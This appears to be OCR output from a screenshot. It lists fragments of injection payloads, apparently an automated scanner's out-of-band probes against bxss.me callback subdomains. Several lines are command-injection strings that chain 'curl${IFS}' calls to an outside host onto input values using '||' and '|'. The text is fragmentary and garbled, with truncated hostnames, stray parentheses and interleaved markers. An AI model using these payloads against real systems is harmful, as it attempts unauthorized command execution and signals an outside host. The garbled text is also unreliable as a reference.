
cnhq980ab.bxss.me)'
uxced489e.bxss.me))
axyw1ce40.bxss.me)'
xs54f19.bxss.me))
mzoiwb519e.bxss.me)'
pyyq661f6.bxss.me))
e||curl${IFS}hitbvvfdhmgiieabde.bxss.me)'
(
r15
)
|curl${IFS}hitfqzntjstsvb3d60.bxss.me)'
(
r13
)
.me||curl${IFS}hithwpvfgpqga66830.bxss.me)'
(
r30
)
e||curl${IFS}hitkyybeitzvh764f5.bxss.me)'
(
r31
)